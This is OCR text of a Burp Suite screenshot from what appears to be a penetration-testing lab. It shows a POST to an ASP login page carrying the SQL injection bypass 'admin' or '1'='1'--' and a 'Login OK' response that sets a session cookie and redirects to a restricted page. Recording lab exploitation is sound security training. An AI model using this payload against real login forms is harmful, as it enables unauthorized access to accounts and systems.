 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://10.11.1.128 ?
Request
Raw Params Headers Hex
POST /login-off.asp HTTP/1.1
Host: 10.11.1.128
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.11.1.128/base-login.asp
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
txtLoginID=admin' or '1'='1'--&txtPassword=1&cmdSubmit=Login-batch
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 100 Continue
Server: Microsoft-IIS/5.0
Date: Sun, 17 Sep 2017 01:32:51 GMT
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Sun, 17 Sep 2017 01:32:51 GMT
Connection: close
Content-Length: 112
Content-Type: text/html
Set-Cookie:
ASPSESSIONIDSADBTCQQ=BEFNECEDAHPIAGLGPJCJKDKJ;
path=/
Cache-control: private
Login OK<html><title>Offensive ASP Example</title>
<meta http-equiv="REFRESH"
content="0;url=/restricted.htm">
? < + > Type a search term 0 matches
先知社区
Done
440 bytes | 332 millis